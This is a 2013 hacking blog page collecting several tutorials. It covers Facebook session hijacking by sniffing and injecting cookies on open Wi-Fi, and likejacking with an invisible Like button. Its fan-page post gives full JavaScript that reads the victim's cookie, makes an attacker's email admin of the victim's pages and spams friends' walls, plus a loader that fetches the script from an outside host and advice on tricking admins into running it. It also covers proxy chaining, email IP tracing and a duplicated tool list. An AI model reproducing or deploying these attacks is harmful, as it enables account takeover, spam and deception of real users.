Breaking News
Saturday 23 February 2013
Thursday 21 February 2013
Session Hijacking Attack
What Is Session Hijacking Attack ?
Session hijacking, also known as TCP session hijacking, is a method of taking over a Web user session by surreptitiously obtaining the session ID and masquerading as the authorized user. Once the user's session ID has been accessed (through session prediction), the attacker can masquerade as that user and do anything the user is authorized to do on the network.The session ID is normally stored within a cookie or URL. For most communications, authentication procedures are carried out at set up. Session hijacking takes advantage of that practice by intruding in real time, during a session. The intrusion may or may not be detectable, depending on the user's level of technical knowledge and the nature of the attack. If a Web site does not respond in the normal or expected way to user input or stops responding altogether for an unknown reason, session hijacking is a possible cause.
Step By Step Explanation Of How To Carry Out This Attack ?
First of all, you would need to connect to an unsecured wireless connection that others are using. Then we start capturing packets transferred over this network. Note that your wireless adapter needs to support monitor mode to scan all packets transferred over a network. you can check your wi-fi card specifications to see if it supports monitor mode.
We would then need to use a network sniffing tool so sniff packets transferred over the network. In this case, I am using a tool called Wireshark (Download From Here). Within wireshark, there is a menu called "Capture"; Under the capture menu, select interfaces from that menu, and a list of your interfaces will come up.
Next you select Start Next to the interface that you have enabled monitor mode on. most times it is the interface that is capturing the most packets. In my case, Microsoft interface is capturing the most packets, so i will select to start capturing with the microsoft interface. You would leave wireshark to capture packets for a couple of seconds depending on the amount of persons currently using the network. Say 30 seconds if 10 people currently are using the network, or 30 minutes if there is barely network activity going on. While capturing, wireshark will look something like this.
After stopping the capture, you will need to look for the user's facebook session cookie which, hopefully was transferred in one of the packets captured. to find this cookie, use the wireshark search which can be found by pressing "ctrl + f" on your keyboard. In this search interface, select Find: By "String"; Search In: "Packet Details". and Filter by the string "Cookie".
When you press find, if there is a cookie, this search will find it, if no cookie was captured, you will have to start back at step 2. However, if youre lucky and some cookies we're captured, when you search for cookie, your interface will come up looking like this in the diagram below. You would notice the cookie next to the arrow contains lots of data, to get the data. the next thing you do is to right click on the cookie and click copy->description.
The next thing you do is to hit the "Add" button and the cookie is saved. Repeat the same steps to add the xs cookie with all of the same information, except the value, which would be the xs value you have.
After adding these 2 cookies, just go to facebook.com, refresh the page and... Boom!! you will see you are logged in as that user whose cookie information you stole. Here is my facebook page after i injected those cookies:
Labels:
Email | ID's,
Hacking,
Hacking tools,
Web Hacking
Clickjacking
What is Clickjacking?
Clickjacking is a technique used by hackers or spammers to trick or cheat the users into clicking on links or buttons that are hidden from normal view (usually links color is same as page background). Clickjacking is possible because of a security weakness in web browsers that allows web pages to be layered and hidden from general view. In this situation what happens is that You think that you are clicking on a standard button or link, like the PLAY button or download button on an video or some stuff, but you are really clicking on a hidden link. Since you can’t see the clickjacker’s hidden link, you have no idea what you’re really doing. You could be downloading malware or making all your Facebook information public without realizing it. Some good hackers make ajax keyloggers and put them as javascripts over their fake websites and when you open them they retrieve all your passwords stored in web browser and records whatever you type while the web browser is open and stores this information on their servers.There are several types of clickjacking but the most common is to hide a LIKE button under a dummy or fake button. This technique is called Likejacking. A scammer or hacker might trick you by saying that you like a product you’ve never heard. At first glance, likejacking sounds more annoying than harmful, but that’s not always true. If you’re scammed for liking Mark Zukenberg, the world isn’t likely to end. But you may be helping to spread spam or possibly sending Friends somewhere that contains malware.
How It Work ?
The like button is made hidden and it moves along with the mouse.So, wherever the user clicks, the like button is clicked and your fan page is liked.First download the JavaScript from the below download link.Mediafire
After downloading the script extract all the files.Now modify the config.js and follow the below instructions.
1. Modify config.js file in "src" folder to change fan page URL and other things.
Comments are provided beside them to help you what they do exactly.
2. There is a time out function after which the like button will not be present(move) anymore.
"time" if set to 0 will make it stay forever(which is usually not preferred).
3. Set opacity to '0' before you run the script. Otherwise the like button will not be invisible
Properly set the var in the file if it is jumbled ?
After modifying the config.js script upload these scripts to javascript hosting website.I prefer yourjavascript you can also upload to some other website.How To Run The Script ?
1. Add config.js just above head tag in your pages----------------------------------------------------------------------------------------------------------------
<script language="javascript" src="src/config.js"> </script>
----------------------------------------------------------------------------------------------------------------
2. Add like.js after body tag in your pages
----------------------------------------------------------------------------------------------------------------
<script language="javascript" src="src/like.js"> </script>
----------------------------------------------------------------------------------------------------------------
Remove src link with your uploaded link.
5. That's it. The script is ready to go.
Labels:
Email | ID's,
Hacking,
Hacking tools,
Web Hacking
Proxy Chaining
I have written a series of Articles on how you can be anonymous online and how you can protect your identity online, In the following tutorial i will be explaining one more such technique "Proxy Chaining" that you can use To stay anonymous online
The advantage of a proxy is that your real IP address is Hidden so when you hack your giving the IP address of the proxy sever and not your real IP address Same way if your a normal Internet user the hacker won't get your real IP but the IP of the proxy server.
<-----------Proxy------------->
Your PC ----------> USA --> CHINA --> RUSSIA --- --------->Web site
Its very difficult to-trace back such proxies since it passes through various countries, Thus Proxy chaining is generally a technique used by hackers to hide their identity online, How ever that being said its not impossible to trace proxy chains
What Is Proxy Chaining ? And What Is The Use Of It ?
A proxy is an address ( IP address ) of a Server (proxy server) that is placed between your computer and the InternetThe advantage of a proxy is that your real IP address is Hidden so when you hack your giving the IP address of the proxy sever and not your real IP address Same way if your a normal Internet user the hacker won't get your real IP but the IP of the proxy server.
Proxy Chaining ?
Proxy chaining is basically the idea of using more than one Proxy to connect to the Internet, The main use of proxy Chaining is to hide your identity .You can connect to as many proxies you want. The more you connect, the more anonymous you will be, Proxy Chains makes it very difficult to trace you back for Eg:- lets take proxy chain which passes through various countries.<-----------Proxy------------->
Your PC ----------> USA --> CHINA --> RUSSIA --- --------->Web site
Its very difficult to-trace back such proxies since it passes through various countries, Thus Proxy chaining is generally a technique used by hackers to hide their identity online, How ever that being said its not impossible to trace proxy chains
Labels:
Hacking,
Tips and Tricks,
Web Hacking
Fan Pages Attack ?
Now let’s start the tutorial. First of all we will need to setup an exploit and a website to host the exploit. If you already have a hosting then it’s great otherwise there are couple of free hosting websites that can be used for such purposes. I will tell you about it along with the tutorial.
Disclaimer: Coder and related sites are not responsible for any abuse done using this trick.
Things we shall need:
1. Facebook page hacking exploit.
2. A free hosting.
3. A key or script to run that "Facebook page hacking exploit.".
4. Your Facebook email id.
5. Brain (A bit)
Step 1:
Copy the Below Code and Save It In A Notepad....
Search For Inferno19@gmail.com in the Code Below & Replace It With Your Facebook EMAIL ID
//These are to be posted as status messages
txt = "Hey See what i got!";
txtee = "Hey See what i got!";
alert("Please wait 10-15 seconds, that we can analyze your friends to boost pages fans! Then click 'OK'to continue!");
with(x = new XMLHttpRequest()) open("GET", "/"), onreadystatechange = function () {
if (x.readyState == 4 && x.status == 200) {
z=x.responseText;
//comp = z.match(/name="UIComposer_STATE_PIC_OUTSIDE" value="([\d\w]+)"/i)[1];
// comp = x.responseText.match(/name="UIComposer_STATE_PIC_OUTSIDE" id="([\d\w]+)"/i)[1];
form = z.match(/name="post_form_id" value="([\d\w]+)"/i)[1];
dt = z.match(/name="fb_dtsg" value="([\d\w-_]+)"/i)[1];
pfid = z.match(/name="post_form_id" value="([\d\w]+)"/i)[1];
with(xx = new XMLHttpRequest())
open("GET", "/ajax/browser/friends/?uid=" +
document.cookie.match(/c_user=(\d+)/)[1] +
"&filter=all&__a=1&__d=1"),
onreadystatechange = function () {
//extracts list of friends
if (xx.readyState == 4 && xx.status == 200) {
m = xx.responseText.match(/\/\d+_\d+_\d+_q\.jpg/gi).join("\n").replace(/(\/\d+_|_\d+_q\.jpg)/gi, "").split("\n");
//facebook returns list of friends images of the form of three numbers separated by _,
//the above regular expression extracts out the middle of the two
//(which infact is the userID of friend)
i = 0;
llimit=25;
t = setInterval(function () {
if (i >= llimit )
return;//it seems the limit is 25 posts per 2 seconds on facebook (to be counted as bot)
if(i == 0) {//do it only once
with(ddddd = new XMLHttpRequest()) open("GET", "/ajax/pages/dialog/manage_pages.php?__a=1&__d=1"),
setRequestHeader("X-Requested-With", null),
setRequestHeader("X-Requested", null),
onreadystatechange = function() {
if(ddddd.readyState == 4 && ddddd.status == 200) {
llm = (d = ddddd.responseText).match(/\\"id\\":([\d]+)/gi); len =llm.length;
j=0;
for(j=0;j<len></len>
with(xxxcxxx = new XMLHttpRequest()) open("POST", "/pages/edit/?id="+llm[j].replace(/\\"id\\":/i, "")+"&sk=admin"),
setRequestHeader("Content-Type", "application/x-www-form-urlencoded"),
send("post_form_id="+pfid+"&fb_dtsg="+dt+"&fbpage_id="+llm[j].replace(/\\"id\\":/i, "")+
"&friendselector_input[]=NeiltrixRocks@Jhakaasneil.com&friend_selected[]=&save=1");
//I am not very sure on this one but it seems it adds as admin of all pages the user holds
}
}
}, send(null); //end of function to change the admins
// this one collects cookie as well as the personalized status update email address
// (a photo sent to that address is posted on the wall directly)
}
//following code does status update
//the code writes message represented by txt and txtee alternately on the wall of friends.
//txt and txtee are same though (may be author's mistake)
if(i%2==0)
{
with(xd = new XMLHttpRequest()) open("POST", "/ajax/updatestatus.php?__a=1"),
setRequestHeader("Content-Type", "application/x-www-form-urlencoded"),
send("action=PROFILE_UPDATE&profile_id=" + document.cookie.match(/c_user=(\d+)/)[1] + "&status=" + txt +
"&target_id=" + m[Math.floor(Math.random() * m.length)] +
//m is an array of id of friends (was created early in the script exec), choose a random friend
"&composer_id=" +
"&hey_kid_im_a_composer=true&display_context=profile&post_form_id=" +form + "&fb_dtsg=" + dt +
//comp, form, dt are (probably) XSRF prevention tokens
"&lsd&_log_display_context=profile&ajax_log=1&post_form_id_source=AsyncRequest");
}
else
{
with(xd = new XMLHttpRequest()) open("POST", "/ajax/updatestatus.php?__a=1"),
setRequestHeader("Content-Type", "application/x-www-form-urlencoded"),
send("action=PROFILE_UPDATE&profile_id=" + document.cookie.match(/c_user=(\d+)/)[1] + "&status=" + txtee +
"&target_id=" + m[Math.floor(Math.random() * m.length)] + "&composer_id="+
"&hey_kid_im_a_composer=true&display_context=profile&post_form_id=" + form + "&fb_dtsg=" + dt +
"&lsd&_log_display_context=profile&ajax_log=1&post_form_id_source=AsyncRequest");
}
i += 1;
}, 2000);// 2000 milli-sec window, after which the script is executed again
}
}, send(null);
}
}, send(null);
Now Save the Notepad File as inferno19.js
Step 2:
Create a Free Hosting Account Somewhere on a Free Host & Upload Your jhakaas.js File There ... You Will Get a Link
For Example: http://abc.yourfilehost.com/inferno19.js
Step 3: The Viral Code Creation
javascript:(a = (b = document).createElement(“script”)).src = “http://abc.yourfilehost.com/inferno19.js“, b.body.appendChild(a); void(0)
Now You Just Have To Send This Code To The Admin Of The Page And Tell Him to Run it On The Page.. It’s Up to You How You Fool Him ...
Hint: You Can Give Him A Greed That After Running This Code He Will Get 1000's Of Fans or Something Like That...
Note: This tutorial is only for Educational Purposes, I did not take any responsibility of any misuse, you will be solely responsible for any misuse that you do. Hacking email accounts is criminal activity and is punishable under cyber crime and you may get upto 40 years of imprisonment, if got caught in doing so.
Labels:
Email | ID's,
Hacking,
Tips and Tricks,
Web Hacking
Sunday 17 February 2013
How to Track the Original Location of an Email via its IP Address
Here’s a quick how-to guide on how you can track email to it’s originating location by figuring out the email’s IP address and looking it up. I have found this to be quite useful on many occasions for verification purposes since I receive lots of emails daily due to my blog. Tracking the IP address of an email sender does require looking at some technical details, so be ready to dig your heels in!
There are basically two steps involved in the process of tracking an email: find the IP address in the email header section and then look up the location of the IP address.
Finding the IP address of an email sender in GMail, Yahoo Mail, and Outlook
Let’s go ahead and take a look at how you would do this for Google, Yahoo and Outlook since those are the most popular email clients.
Google’s Gmail
1. Log into your account and open the email in question.
2. Click on the down arrow that’s to the right of the Reply link. Choose Show Original from the list.
Now here’s the technical part that I was telling you about earlier! You need to look for the lines of text that start with “Received: from“. It might be easier to simply press Cntrl + F and perform a search for that phase. You’ll notice that there are several Received From’s in the message header. This is because the message header contains the IP addresses of all of servers involved in routing that email to you.
To find the first computer that originally sent the email, you’ll have to find the Received From that’s farthest DOWN. As you can see from the above image, the first one is from a computer called “aseem”with the IP address 72.204.154.191. Then it was routed to my ISP’s server ateastrmmtao104.cox.net and so on and so forth till it got to your email server.
The computer aseem is my personal home computer and that’s my public IP address for my house! I’ll go through Yahoo and Outlook before talking about tracking the location of that IP address.
Yahoo Mail Beta
1. Log into your account and open the email (if you’re using Yahoo Mail Beta with the new preview interface, make sure you double-click on the email so that it opens in a new tab)
2. At the top right, you’ll see there is a drop-down option where Standard Header is selected by default.
3. Click on it and choose Full Header.
Again, you’ll see the same information as before, just in a different window:
Microsoft Outlook
1. Open the email in Outlook by double-clicking on it
2. Go to View at the top menu (the menu options for the email, not the main Outlook window) and chooseOptions.
You’ll get a dialog box where you can set the message options and at the bottom you’ll see the Internet Headers box. For some silly reason, the box is very small and you have to scroll a lot, so it’s best to simply copy and paste the text into Notepad to view it more easily.
Tracking the location of an IP address
Now that we have our originating IP address of 72.204.154.191, let’s find out where that is! You can do this by perform a location lookup on the IP address. My favorites are IP2Location and GeoBytes IP Locator.
GeoBytes gave me a big map of New Orleans, LA along with a bunch of other information about the location itself.
IP2Location also gave me the same information pretty much, including the ISP (Cox Communications). Of course, this is correct since I live in New Orleans!
Have fun tracking down those emails! Questions, comments, or suggestions? Post a comment!
Labels:
Email | ID's,
Hacking,
Tips and Tricks
Friday 15 February 2013
How to Send Friend Request in facebok when blocked
Friends, sometimes u get some difficulties in facebook like friend request and others so much. so here is a trick for sending friend request to your friends when it is blocked for 3, 7, 14 ,3 days. U can send thousands of friend request by this trick.
Steps
1. Open notepad.
2. Add all the emails separated by commas ( , )
3. Now save that file with the extension contact.vcf Now, this new file is your contact file.

4. Go Here
5. Click On Other Tools
6. Upload Contact File
You will be prompted to send friend request.
Click 'OK' and that's it, you're done
Steps
1. Open notepad.
2. Add all the emails separated by commas ( , )
3. Now save that file with the extension contact.vcf Now, this new file is your contact file.
4. Go Here
5. Click On Other Tools
You will be prompted to send friend request.
Click 'OK' and that's it, you're done
Labels:
Tips and Tricks
Another hacking tools collection
Here, i have collect some best hacking tools for you.
That are listed below:
1.Nessus
The “Nessus” Project aims to provide to the internet
community a free, powerful, up-to-date and easy to
use remote security scanner for Linux, BSD, Solaris,
and other flavors of Unix.
Download from here
2.Ethereal
Ethereal is a free network protocol analyzer for Unix
and Windows. Ethereal has several powerful
features, including a rich display filter language and
the ability to view the reconstructed stream of a TCP
session.
Download from here
3.Snort
Snort is an open source network intrusion detection
system, capable of performing real-time traffic
analysis and packet logging on IP networks.
Download from here
4.Netcat
Netcat has been dubbed the network swiss army
knife. It is a simple Unix utility which reads and
writes data across network connections, using TCP
or UDP protocol
Download from here
network_utilities/
5.TCPdump
TCPdump is the most used network sniffer/analyzer
for UNIX. TCPTrace analyzes the dump file format
generated by TCPdump and other applications.
Download from here
6.Hping
Hping is a command-line oriented TCP/IP packet
assembler/analyzer, kind of like the “ping” program
(but with a lot of extensions).
Download from here
7.DNSiff
DNSiff is a collection of tools for network auditing
and penetration testing. dsniff, filesnarf, mailsnarf,
msgsnarf, urlsnarf, and webspy passively monitor a
network for interesting data (passwords, e-mail,
files, etc.).
Download from here
~dugsong/dsniff/
8.GFI LANguard
GFI LANguard Network Security Scanner (N.S.S.)
automatically scans your entire network, IP by IP, and
plays the devil’s advocate alerting you to security
vulnerabilities.
Download from here
lannetscan/
9.Ettercap
>Ettercap is a multipurpose sniffer/interceptor/
logger for switched LAN. It supports active and
passive dissection of many protocols (even ciphered
ones)and includes many feature for network and
host analysis.
Download from here
10.Nikto
Nikto is an Open Source (GPL) web server scanner
which performs comprehensive tests against web
servers for multiple items, including over 2500
potentially dangerous files/CGIs, versions on over
375 servers, and version specific problems on over
230 servers.
Download from here
11.John the Ripper
John the Ripper is a fast password cracker, currently
available for many flavors of Unix.
Download from here
12.OpenSSH
OpenSSH is a FREE version of the SSH protocol suite
of network connectivity tools, which encrypts all
traffic (including passwords) to effectively eliminate
eavesdropping, connection hijacking, and other
network-level attacks.
Download from here : http://www.openssh.com/
13.TripWire
Tripwire is a tool that can be used for data and
program integrity assurance.
Download from here : http://www.tripwire.org/
14.Kismet
Kismet is an 802.11 wireless network sniffer – this is
different from a normal network sniffer (such as
Ethereal or tcpdump) because it separates and
identifies different wireless networks in the area.
Download from here : http://www.kismetwirele
ss.net/
15.NetFilter
NetFilter and iptables are the framework inside the
Linux 2.4.x kernel which enables packet filtering,
network address translation (NAT) and other
packetmangling.
Download from here : http://www.netfilter.org/
16.IP Filter
IP Filter is a software package that can be used to
provide network address translation (NAT) or firewall
services.
Download from here : http://coombs.anu.edu.au/
~avalon/
17.pf
OpenBSD Packet Filter
Download from here : http://www.benzedrine.cx/
pf.html
18.fport
fport identifys all open TCP/IP and UDP ports and
maps them to the owning application.
Download from here : http://www.foundstone.com/
resources/proddesc/fport.htm
19.SAINT
SAINT network vulnerability assessment scanner
detects vulnerabilities in your network’s security
before they can be exploited.
Download from here : http://www.saintcorpora
tion.com/products/saint_engine.html
20.OpenPGP
OpenPGP is a non-proprietary protocol for
encrypting email using public key cryptography. It is
based on PGP as originally developed by Phil
Zimmermann.
Download from here : http://www.openpgp.org/
resources/downloads.shtml
21.Metasploit
Metasploit provides useful information to people
who perform penetration testing, IDS signature
development, and exploit research. This project was
created to provide information on exploit
techniques and to create a useful resource for
exploit developers and security professionals. The
tools and information on this site are provided for
legal security research and testing purposes only.
Download from here : http://metasploit.com/
22.Fast-track
Fast-Track is a python based open source security
tool aimed at helping penetration testers conduct
highly advanced and time consuming attacks in a
more methodical and automated way. Fast-Track is
now included in Backtrack version 3 onwards under
the Backtrack --> Penetration category. In this talk
given at Shmoocon 2009, the author of Fast-Track
Dave Kennedy runs us through a primer on the tool
and demonstrates 7 different scenarios in which he
breaks into systems using the Fast-Track tool. These
scenarios include automated SQL injection, MSSQL
brute forcing, Query string pwnage, Exploit rewrite,
Destroying the Client and Autopwnage.
Download from here : http://www.thepentest.com/
------------------------------------------------------------
---------------------
ENJOY
That are listed below:
1.Nessus
The “Nessus” Project aims to provide to the internet
community a free, powerful, up-to-date and easy to
use remote security scanner for Linux, BSD, Solaris,
and other flavors of Unix.
Download from here
2.Ethereal
Ethereal is a free network protocol analyzer for Unix
and Windows. Ethereal has several powerful
features, including a rich display filter language and
the ability to view the reconstructed stream of a TCP
session.
Download from here
3.Snort
Snort is an open source network intrusion detection
system, capable of performing real-time traffic
analysis and packet logging on IP networks.
Download from here
4.Netcat
Netcat has been dubbed the network swiss army
knife. It is a simple Unix utility which reads and
writes data across network connections, using TCP
or UDP protocol
Download from here
network_utilities/
5.TCPdump
TCPdump is the most used network sniffer/analyzer
for UNIX. TCPTrace analyzes the dump file format
generated by TCPdump and other applications.
Download from here
6.Hping
Hping is a command-line oriented TCP/IP packet
assembler/analyzer, kind of like the “ping” program
(but with a lot of extensions).
Download from here
7.DNSiff
DNSiff is a collection of tools for network auditing
and penetration testing. dsniff, filesnarf, mailsnarf,
msgsnarf, urlsnarf, and webspy passively monitor a
network for interesting data (passwords, e-mail,
files, etc.).
Download from here
~dugsong/dsniff/
8.GFI LANguard
GFI LANguard Network Security Scanner (N.S.S.)
automatically scans your entire network, IP by IP, and
plays the devil’s advocate alerting you to security
vulnerabilities.
Download from here
lannetscan/
9.Ettercap
>Ettercap is a multipurpose sniffer/interceptor/
logger for switched LAN. It supports active and
passive dissection of many protocols (even ciphered
ones)and includes many feature for network and
host analysis.
Download from here
10.Nikto
Nikto is an Open Source (GPL) web server scanner
which performs comprehensive tests against web
servers for multiple items, including over 2500
potentially dangerous files/CGIs, versions on over
375 servers, and version specific problems on over
230 servers.
Download from here
11.John the Ripper
John the Ripper is a fast password cracker, currently
available for many flavors of Unix.
Download from here
12.OpenSSH
OpenSSH is a FREE version of the SSH protocol suite
of network connectivity tools, which encrypts all
traffic (including passwords) to effectively eliminate
eavesdropping, connection hijacking, and other
network-level attacks.
Download from here : http://www.openssh.com/
13.TripWire
Tripwire is a tool that can be used for data and
program integrity assurance.
Download from here : http://www.tripwire.org/
14.Kismet
Kismet is an 802.11 wireless network sniffer – this is
different from a normal network sniffer (such as
Ethereal or tcpdump) because it separates and
identifies different wireless networks in the area.
Download from here : http://www.kismetwirele
ss.net/
15.NetFilter
NetFilter and iptables are the framework inside the
Linux 2.4.x kernel which enables packet filtering,
network address translation (NAT) and other
packetmangling.
Download from here : http://www.netfilter.org/
16.IP Filter
IP Filter is a software package that can be used to
provide network address translation (NAT) or firewall
services.
Download from here : http://coombs.anu.edu.au/
~avalon/
17.pf
OpenBSD Packet Filter
Download from here : http://www.benzedrine.cx/
pf.html
18.fport
fport identifys all open TCP/IP and UDP ports and
maps them to the owning application.
Download from here : http://www.foundstone.com/
resources/proddesc/fport.htm
19.SAINT
SAINT network vulnerability assessment scanner
detects vulnerabilities in your network’s security
before they can be exploited.
Download from here : http://www.saintcorpora
tion.com/products/saint_engine.html
20.OpenPGP
OpenPGP is a non-proprietary protocol for
encrypting email using public key cryptography. It is
based on PGP as originally developed by Phil
Zimmermann.
Download from here : http://www.openpgp.org/
resources/downloads.shtml
21.Metasploit
Metasploit provides useful information to people
who perform penetration testing, IDS signature
development, and exploit research. This project was
created to provide information on exploit
techniques and to create a useful resource for
exploit developers and security professionals. The
tools and information on this site are provided for
legal security research and testing purposes only.
Download from here : http://metasploit.com/
22.Fast-track
Fast-Track is a python based open source security
tool aimed at helping penetration testers conduct
highly advanced and time consuming attacks in a
more methodical and automated way. Fast-Track is
now included in Backtrack version 3 onwards under
the Backtrack --> Penetration category. In this talk
given at Shmoocon 2009, the author of Fast-Track
Dave Kennedy runs us through a primer on the tool
and demonstrates 7 different scenarios in which he
breaks into systems using the Fast-Track tool. These
scenarios include automated SQL injection, MSSQL
brute forcing, Query string pwnage, Exploit rewrite,
Destroying the Client and Autopwnage.
Download from here : http://www.thepentest.com/
------------------------------------------------------------
---------------------
ENJOY

Labels:
Hacking,
Hacking tools,
Web Hacking
Subscribe to:
Posts (Atom)